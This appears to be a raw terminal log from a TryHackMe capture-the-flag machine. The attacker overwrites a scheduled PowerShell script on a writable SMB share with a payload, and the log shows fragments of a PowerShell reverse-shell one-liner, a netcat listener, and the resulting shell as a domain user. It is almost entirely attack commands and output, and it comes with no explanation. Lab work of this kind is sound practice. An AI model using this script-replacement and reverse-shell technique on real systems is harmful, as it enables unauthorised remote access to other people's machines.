 9466623 blocks of size 4096. 870735 blocks available
smb: \> put hello.txt
hello.txt does not exist
smb: \> put hello.txt
putting file hello.txt as \hello.txt (0.0 kb/s) (average 0.0 kb/s)
smb: \> ls
. D 0 Sat May 4 14:46:31 2024
.. D 0 Sat May 4 14:46:31 2024
hello.txt A 0 Sat May 4 14:46:31 2024
PurgeIrrelevantData_1826.ps1 A 69 Wed Feb 24 06:03:18 2021
9466623 blocks of size 4096. 4933583 blocks available
smb: \> put PurgeIrrelevantData_1826.ps1
putting file PurgeIrrelevantData_1826.ps1 as \PurgeIrrelevantData_1826.ps1 (0.2 kb/s) (average 0.1 kb/s)
smb: \> ls
. D 0 Sat May 4 14:46:31 2024
.. D 0 Sat May 4 14:46:31 2024
hello.txt A 0 Sat May 4 14:46:31 2024
PurgeIrrelevantData_1826.ps1 A 503 Sat May 4 14:48:15 2024
9466623 blocks of size 4096. 4931673 blocks available
smb: \> exit
┌──(dedrknex㉿kali)-[~/oscp/Tryhackme/VulnetActive_10.10.72.182/redis-cli]
└─$ smbclient \\\\10.10.255.108\\Enterprise-Share -U enterprise-security
Password for [WORKGROUP\enterprise-security]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat May 4 14:46:31 2024
.. D 0 Sat May 4 14:46:31 2024
hello.txt A 0 Sat May 4 14:46:31 2024
PurgeIrrelevantData_1826.ps1 A 503 Sat May 4 14:48:15 2024
9466623 blocks of size 4096. 5041182 blocks available
smb: \>
$data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path
"> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream
ite($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client
┌──(dedrknex㉿kali)-[~/oscp/Tryhackme/VulnetActive_10.10.72.182/redis-c
]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
^C
┌──(dedrknex㉿kali)-[~/oscp/Tryhackme/VulnetActive_10.10.72.182/redis-c
]
└─$ nc -lnvp 2929
listening on [any] 2929 ...
connect to [10.9.237.141] from (UNKNOWN) [10.10.255.108] 49767
whoami
vulnnet\enterprise-security
PS C:\Users\enterprise-security\Downloads> ls
Directory: C:\Users\enterprise-security\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/23/2021 2:29 PM nssm-2.24-101-g897c7a
d----- 2/26/2021 12:14 PM Redis-x64-2.8.2402
-a---- 2/26/2021 10:37 AM 143 startup.bat
PS C:\Users\enterprise-security\Downloads>